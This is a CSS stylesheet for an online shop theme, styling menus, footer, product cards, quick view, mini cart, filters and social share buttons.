.menu-section>ul>li:hover>a {
    color: var(--color-hightlight);
}

.menu-section>ul>li:hover>.entry-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section>ul>li:hover>.entry-menu .tabs-item.active>.sub-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.menu-section>ul>li>.entry-menu {
    position: absolute;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.05s ease;
    transition: opacity 0.05s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section>ul>li>.entry-menu li {
    text-align: left;
}

.menu-section>ul>li:last-child {
    margin-right: 0px;
}

.menu-section>ul>li>a {
    padding: 12px 21px;
    color: var(--white);
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    font-size: 14px;
}

.menu-section>ul>li>a span {
    display: none;
}

.menu-section>ul>li.has-child>a {
    display: inline-block;
}

.menu-section>ul>li.has-child>a span {
    display: inline-block;
    font-size: 12px;
    margin-left: 3px;
}

footer {
    background-color: #004d65;
}

.entire-info-website address p i {
    font-size: 20px;
    width: 30px;
}

.entire-info-website .title-social-footer {
    color: #222;
    margin-bottom: 30px;
}

.social-footer-section ul {
    margin: 0;
}

.social-footer-section ul li {
    margin-right: 7px;
    display: inline-block;
}

.social-footer-section ul li a {
    display: block;
    font-size: 18px;
    text-align: center;
    line-height: 1;
}

.social-footer-section ul li a:hover {
    color: #222;
}

.work-time .inner-time p {
    margin-bottom: 7px;
}

.work-time span {
    margin-bottom: 7px;
    display: inline-block;
}

.coppyright-payment {
    border-top: 1px solid rgb(255 255 255 / 20%);
}

.coppyright-payment .coppyright {
    margin-bottom: 0;
}

.toolbar-section {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 6px 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    z-index: 1120;
}

.toolbar-section .toolbar-item {
    flex: 1 0 25%;
}

.toolbar-section .toolbar-item a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    color: inherit;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 24px;
}

.toolbar-section .toolbar-item a i {
    font-size: 24px;
}

.toolbar-section .toolbar-item a span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 0;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

/* Page */
.article-item .inner-image .featured-media {
    position: absolute;
    top: 9px;
    right: 10px;
    z-index: 1;
}

.article-item .inner-image .featured-media i {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 20px;
    background-color: rgba(255, 255, 255, 0.5);
    color: #222;
    margin: 0px 2px;
}

.article-item .article-info .article-category {
    display: inline-block;
    margin-right: 15px;
}

.article-item .article-info .article-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.article-item .article-info .article-category a:last-child .comma-item {
    display: none;
}

.article-item .article-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.article-item .article-info .post-date, .article-item .article-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.article-item .article-info .post-date::before, .article-item .article-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.article-item .article-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.article-item .article-title a {
    color: #222;
}

.article-item .article-title a:hover {
    color: var(--color-hightlight);
}

.article-entry-info>span {
    margin-right: 6px;
    font-size: 13px;
}

.article-entry-info .article-category {
    margin-right: 15px;
}

.article-entry-info .article-category a:last-child .comma-item {
    display: none;
}

.article-entry-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight) !important;
}

.album-item .inner-image {
    margin-bottom: 21px;
}

.album-item .album-info .album-category {
    display: inline-block;
    margin-right: 15px;
}

.album-item .album-info .album-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-item .album-info .album-category a:last-child .comma-item {
    display: none;
}

.album-item .album-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.album-item .album-info .post-date, .album-item .album-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.album-item .album-info .post-date::before, .album-item .album-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.album-item .album-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.album-item .album-title {
    line-height: 24px;
    font-weight: 600;
}

.album-item .album-title a {
    color: #222;
}

.album-item .album-title a:hover {
    text-decoration: underline;
}

.album-item .album-description {
    margin-bottom: 20px;
}

.album-entry-info {
    font-size: 12px;
    margin-bottom: 9px;
}

.album-entry-info>span {
    margin-right: 6px;
}

.album-entry-info .album-category {
    margin-right: 15px;
}

.album-entry-info .album-category a {
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-entry-info .album-category a:last-child .comma-item {
    display: none;
}

.album-entry-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-item {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .article-item .inner-image {
    float: left;
    margin-right: 18px;
    margin-bottom: 0;
    padding-top: 0;
}

.view-small .article-item .inner-image img {
    width: 80px;
    height: 60px;
    position: static;
}

.view-small .article-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .article-item .article-title {
    margin-bottom: 5px;
}

.view-small .article-item .article-title a {
    line-height: 1.3;
    display: block;
    font-size: 15px;
}

.view-small .article-item .article-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-entry-info {
    margin-bottom: 0;
}

.prd-hot-deal {
    border: 3px solid #67B494;
    border-radius: 30px;
}

.product-additional-action {
    position: absolute;
    bottom: 15px;
    left: 15px;
}

.product-additional-action .btn-addition-action {
    display: block;
    height: 45px;
    width: 45px;
    margin-top: 10px;
    position: relative;
    background-color: #ffffff;
    cursor: pointer;
}

.product-additional-action .btn-addition-action::before {
    content: '';
    height: 28px;
    width: 28px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.product-additional-action .btn-addition-action.btn-video::before {
    background: url("../img/video-player.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-video.youtube-video::before {
    background: url("../img/youtube-logo.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-360-view::before {
    background: url("../img/3d.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-expand::before {
    background: url("../img/full-screen.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action:hover {
    filter: invert(1);
    -webkit-filter: invert(1);
}

.product-attribute-switch {
    margin: 0 -4px 10px;
}

.product-attribute-switch.image-switch .inner-product-attribute {
    height: 40px;
    width: 40px;
    line-height: 40px;
}

.product-attribute-switch.text-switch .inner-product-attribute {
    height: 35px;
    width: auto;
    padding: 5px 10px;
    border-radius: 10px 10px 0 10px;
    -webkit-border-radius: 10px 10px 0 10px;
    -moz-border-radius: 10px 10px 0 10px;
    -ms-border-radius: 10px 10px 0 10px;
    -o-border-radius: 10px 10px 0 10px;
    color: var(--color-text);
}

.product-attribute-switch li.active a.inner-product-attribute::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent #222;
}

.product-attribute-switch li.active a.inner-product-attribute::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute {
    position: relative;
    margin: 4px;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-clip: padding-box;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #b8b7bd;
    border-bottom-right-radius: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-attribute-switch .inner-product-attribute:hover {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute.disable {
    opacity: 0.3;
    cursor: not-allowed;
}

.reset-attribute {
    margin-left: 30px;
    color: #222;
    font-weight: 600;
    border-bottom: 1px solid #b8b7bd;
    position: relative;
}

.reset-attribute::before {
    content: '\f00d';
    font-family: "Line Awesome Free";
    font-size: 15px;
    position: absolute;
    right: -20px;
    top: 0;
    color: #222;
}

.reset-attribute:hover {
    color: #222;
}

.product-tab.nav .nav-item {
    padding: 0 15px;
}

.product-tab.nav .nav-item .nav-link {
    font-size: 16px;
    font-weight: 600;
    line-height: 27px;
    color: var(--color-text);
}

.product-tab.nav .nav-item .nav-link.active, .product-tab.nav .nav-item .nav-link:hover {
    color: var(--color-main);
}

.tab-content {
    position: relative;
}

.tab-content iframe, .tab-content video {
    max-width: 100%;
}

.countdown-timer {
    display: flex;
    justify-content: flex-start;
    margin: 0 -4px 5px;
}

.countdown-timer>div {
    height: 50px;
    width: 50px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    margin-left: 4px;
    margin-right: 4px;
    font-weight: 600;
    color: #222;
}

.countdown-timer>div span {
    display: block;
    font-weight: 400;
}

.product-status {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 11;
    pointer-events: none;
}

.product-status>span {
    display: block;
    text-align: center;
    color: #ffffff;
    line-height: 24px;
    padding: 0 10px;
    margin-bottom: 5px;
}

.product-status .out-stock {
    background-color: #3a3a3a;
}

.product-status .onsale {
    background-color: #c33;
}

.product-status .featured {
    background-color: #390;
}

.product-category-section>div {
    height: 530px;
}

.product-category-section .inner-product-cat {
    display: block;
    position: relative;
    height: 100%;
}

.product-category-section .inner-product-cat span.inner-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    transform-origin: right bottom;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.product-category-section .inner-product-cat.half-height {
    height: calc(100% / 2 - 15px);
}

.product-category-section .inner-product-cat.half-height:first-child {
    margin-bottom: 30px;
}

.product-category-section .inner-product-cat .inner-content {
    pointer-events: none;
    position: absolute;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    bottom: 30px;
    right: 25px;
}

.product-category-section .inner-product-cat .inner-content .category-title {
    font-size: 30px;
    font-weight: 700;
    color: #222;
}

@media (max-width: 991px) {
    .product-category-section .inner-product-cat .inner-content .category-title {
        font-size: 26px;
        line-height: 30px;
    }
}

.product-category-section .inner-product-cat .inner-content .category-count {
    color: #666;
}

.currency-symbol {
    margin-left: 3px;
    font-size: 75%;
}

.product-item .inner-image .product-action {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 20;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.product-item .inner-image .product-action .btn-product-action {
    margin-right: 4px;
    margin-left: 4px;
    display: inline-block;
    position: relative;
}

.product-item .inner-image .product-action .btn-product-action i {
    background-color: #ffffff;
    color: #222;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 18px;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.product-item .inner-image .product-action .btn-product-action i:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.product-item .inner-content .product-category a {
    font-size: 13px;
    color: #666;
}

.product-item .inner-content .product-category a:last-child .comma-item {
    display: none;
}

.product-item .inner-content .product-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight);
}

.product-item .inner-content .product-title a:hover {
    color: var(--color-hightlight) !important;
}

.product-item .inner-content .product-rating-price {
    height: 22px;
    line-height: 22px;
    overflow: hidden;
}

.product-item .inner-content .product-rating-price .wrp-rating-price {
    height: 44px;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: transform 0.25s ease-in-out;
    transition: transform 0.25s ease-in-out;
}

.product-item:hover .product-action {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    bottom: 30px;
}

.product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(-22px);
    -ms-transform: translateY(-22px);
    -o-transform: translateY(-22px);
    transform: translateY(-22px);
}

.price-amount {
    color: #c33;
    font-weight: 700;
    font-size: 16px;
}

.price-amount.old-price {
    color: #666;
    font-weight: 400;
    margin-left: 15px;
    position: relative;
}

.price-amount.old-price::after {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 0.5px;
    background-color: #666;
    width: 100%;
}

.view-small {
    margin-bottom: 50px;
}

.view-small .product-item {
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .product-item .inner-image {
    float: left;
    margin-right: 20px;
    margin-bottom: 0;
}

.view-small .product-item .inner-image img {
    max-width: 80px;
}

.view-small .product-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .product-item .inner-content .product-title {
    margin-bottom: 2px;
}

.view-small .product-item .inner-content .product-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .product-item .inner-content .price-amount {
    font-size: 14px;
}

.view-small .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.view-small .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.btn-wishlist.added-wishlist i::before {
    content: "\f00c";
    font-family: Line Awesome Free;
    font-weight: 900;
}

.quickview-close {
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 20px;
    z-index: 1000;
    color: #222;
}

.quickview-info {
    position: relative;
    height: 515px;
    overflow: auto;
    padding: 50px 50px 50px 30px;
}

.quickview-info::-webkit-scrollbar {
    width: 6px;
}

.quickview-info::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.quickview-info::-webkit-scrollbar-track {
    border-radius: 8px;
}

.product-detail-footer .nav li {
    margin-right: 15px;
}

.product-detail-footer .nav li a {
    font-size: 14px;
    padding: 8px 15px;
    position: relative;
    background: #f8f9fa;
    color: #222;
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem;
    font-weight: 600;
}

.product-detail-footer .nav li a:hover, .product-detail-footer .nav li .nav-link.active {
    background: #D9D9D9;
}

.product-image-detail .owl-carousel::before, .product-image-detail .owl-carousel::after {
    content: none;
}

.product-image-detail .owl-carousel .owl-prev {
    left: 0px;
}

.product-image-detail .owl-carousel .owl-next {
    right: 0px;
}

.product-image-detail .owl-carousel i {
    font-size: 32px;
    color: rgba(0, 0, 0, 0.8);
}

.product-image-detail .owl-carousel i:hover {
    color: #000;
}

.product-image-detail:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.product-image-detail:hover .owl-nav .owl-prev {
    left: 15px;
}

.product-image-detail:hover .owl-nav .owl-next {
    right: 15px;
}

.price-amount {
    white-space: nowrap;
}

.product-content-detail label {
    margin-bottom: 0;
    color: #222;
}

.product-content-detail .product-title-detail {
    color: var(--color-main);
}

.product-content-detail .product-description p {
    margin-bottom: 5px;
}

.product-content-detail .price .price-amount {
    font-size: 24px;
    font-weight: 700;
    color: #c33;
}

.product-content-detail .price .price-amount.old-price {
    font-size: 18px;
    font-weight: 400;
    color: #666;
    text-decoration: line-through;
    margin-left: 15px;
}

.product-content-detail .product-category a {
    color: #666;
}

.product-content-detail .product-category a:last-child .comma-item {
    display: none;
}

.product-content-detail .product-category a:hover {
    color: var(--color-hightlight);
}

.product-content-detail .product-meta>div {
    margin-bottom: 6px;
}

.product-content-detail .product-meta>div:last-child {
    margin-bottom: 0;
}

.product-content-detail .code span, .product-content-detail .brand span, .product-content-detail .weight span, .product-content-detail .length span, .product-content-detail .width span, .product-content-detail .height span {
    margin-left: 5px;
}

.product-content-detail .entire-attribute {
    margin-bottom: 20px;
}

.product-content-detail .entire-attribute .list-attribute {
    margin-bottom: 10px;
}

.product-content-detail .entire-attribute .list-attribute label {
    margin-right: 20px;
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute .product-attribute-switch {
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute:last-child {
    margin-bottom: 0;
}

.product-content-detail .add-to-cart {
    max-width: 230px;
}

.product-content-detail .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.product-content-detail .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    height: 44px;
    line-height: 44px;
}

.product-content-detail .btn-compare {
    font-weight: 600;
    margin-top: 10px;
    display: inline-block;
    color: #222;
}

.product-content-detail .btn-compare i {
    margin-right: 5px;
}

.product-content-detail .btn-compare:hover {
    color: #c33;
}

.product-quantity {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    font-size: 25px;
    color: #222;
    border: 1px solid #e1e1e1;
    border-radius: 50px;
    padding: 0 10px;
    margin-right: 20px;
    float: left;
}

.product-quantity .btn-quantity {
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-quantity .btn-quantity:hover {
    color: var(--color-main);
}

.product-quantity input {
    font-size: 18px;
    width: 60px;
    height: 42px;
    padding: 0 10px;
    border: none;
    background-color: transparent;
}

.social-share .share-title {
    margin-right: 15px;
}

.social-share .list-social .btn-social {
    float: left;
    margin: 0 4px;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.social-share .list-social .btn-social:hover i {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.social-share .list-social .btn-social.facebook-icon i {
    background-color: #365493;
}

.social-share .list-social .btn-social.twitter-icon i {
    background-color: #3cf;
}

.social-share .list-social .btn-social.google-icon i {
    background-color: #d44132;
}

.social-share .list-social .btn-social.pinterest-icon i {
    background-color: #cb2027;
}

.social-share .list-social .btn-social.linkedin-icon i {
    background-color: #0274b3;
}

.social-share .list-social .btn-social a i {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 20px;
    color: #ffffff;
}

.sidebar-mini-cart {
    position: fixed;
    display: flex;
    flex-direction: column;
    top: 0;
    bottom: 0;
    right: 0;
    width: 460px;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 1030;
    background-color: #ffffff;
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -webkit-transform: translate3d(460px, 0, 0);
    -moz-transform: translate3d(460px, 0, 0);
    -ms-transform: translate3d(460px, 0, 0);
    -o-transform: translate3d(460px, 0, 0);
    transform: translate3d(460px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
}

.sidebar-mini-cart.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-overflow-scrolling: touch;
}

.sidebar-mini-cart .sidebar-header .close-sidebar {
    font-size: 30px;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart {
    flex: 1 1 auto;
    display: flex;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    position: absolute;
    top: 30px;
    right: 5px;
    font-size: 16px;
    cursor: pointer;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart:hover i {
    color: #c33;
}

.sidebar-mini-cart .content-mini-cart .inner-content {
    margin-left: 110px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product {
    line-height: 20px;
    height: 20px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label, .sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    float: left;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label {
    font-weight: 400;
    color: #222;
    margin-bottom: 0;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    margin-bottom: 0;
    font-weight: 700;
    color: #390;
    margin-left: 5px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity {
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
    font-weight: 700;
}

.sidebar-mini-cart .content-mini-cart .total-price {
    padding-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-checkout {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    margin-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    background-color: transparent;
    border: 1px solid #222;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info:hover {
    color: var(--color-hightlight);
    border-color: var(--color-hightlight);
}

.sidebar-mini-cart .content-mini-cart .box-minicart {
    padding-bottom: 270px;
    position: relative;
    width: 100%;
}

.sidebar-mini-cart .content-mini-cart .entire-bottom-minicart {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

.sidebar-mini-cart::-webkit-scrollbar {
    width: 6px;
}

.sidebar-mini-cart::-webkit-scrollbar-thumb {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    background: #e6e6e6;
}

.sidebar-mini-cart::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.active-quick-shop .product-quick-shop {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.product-quick-shop {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(249, 249, 249, 0.97);
    -webkit-transform: translateY(-101%);
    -ms-transform: translateY(-101%);
    -o-transform: translateY(-101%);
    transform: translateY(-101%);
    -webkit-transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    z-index: 50;
    overflow-x: hidden;
    overflow-y: auto;
    text-align: center;
}

.product-quick-shop .quick-shop-close {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 15px;
    color: #222;
    cursor: pointer;
}

.product-quick-shop::-webkit-scrollbar {
    width: 6px;
}

.product-quick-shop::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.product-quick-shop::-webkit-scrollbar-track {
    border-radius: 8px;
}

.entry-quick-shop {
    height: 100%;
    width: 100%;
    padding: 20px 10px 10px;
}

.entry-quick-shop .product-attribute-switch {
    margin-bottom: 5px;
}

.entry-quick-shop .product-quantity {
    margin-right: 0;
}

.entry-quick-shop .product-quantity input {
    height: 32px;
}

.entry-quick-shop .product-quantity .btn-quantity {
    line-height: 32px;
}

.entry-quick-shop .reset-attribute {
    margin-left: 0;
}

.entry-quick-shop label {
    font-weight: 600;
    margin-bottom: 2px;
}

.entry-quick-shop .add-to-cart {
    display: inline-block;
    margin-top: 8px;
    height: 34px;
    width: 34px;
    font-size: 20px;
    background-color: var(--color-main);
    text-align: center;
    line-height: 34px;
    color: #ffffff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.entry-quick-shop .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.entry-quick-shop .entire-attribute {
    margin-bottom: 5px;
}

.entry-quick-shop .added_to_cart i::before {
    content: '\f218';
}

.entry-quick-shop .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    line-height: 76px;
}

.per-page-title {
    font-weight: 600;
    color: #222;
}

.per-page-variation {
    padding: 0 7px;
}

.per-page-variation.active {
    color: #222;
    font-weight: 600;
}

.orderby-section .dropdown.show .orderby-title::after {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.orderby-section .orderby-title {
    display: block;
    min-width: 150px;
    padding-right: 45px;
    position: relative;
    cursor: pointer;
    color: #222;
    font-weight: 600;
}

.orderby-section .orderby-title::after {
    content: "\f107";
    position: absolute;
    font-family: "Line Awesome Free";
    top: 0;
    right: 0;
    font-weight: 900;
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}

.orderby-section .dropdown-item {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    height: 40px;
}

.orderby-section .dropdown-item.active {
    font-weight: 600;
    background-color: #f6f6f6;
    color: #222;
}

.orderby-section .dropdown-menu {
    margin: 0;
    padding: 0;
}

.filter-section {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.filter-section li {
    margin-bottom: 6px;
}

.filter-section li .inner-switch>span {
    width: 15px;
    height: 15px;
    margin-right: 10px;
    display: block;
    position: relative;
    border: 1px solid #e3e3e3;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.filter-section li .inner-switch.circle>span {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.filter-section li>a {
    display: inline-flex;
    flex-direction: row;
    align-items: center;
    margin: 6px 0;
}

.filter-section li>a:hover {
    color: #222;
}

.filter-section li>a:hover .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a:hover .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section li>a.active .inner-name {
    color: #222;
    font-weight: 700;
}

.filter-section li>a.active .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a.active .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section.filter-inline {
    display: flex;
    align-items: center;
}

/* Responsive */
.is-mobile .product-detail-footer .nav {
    margin-bottom: 0;
    border-bottom: 0;
}

.is-mobile .product-detail-footer .nav li {
    margin-right: 20px;
}

.is-mobile .product-detail-footer .nav li a {
    font-size: 14px;
}

.is-mobile .product-detail-footer .nav li a::before {
    content: none;
}

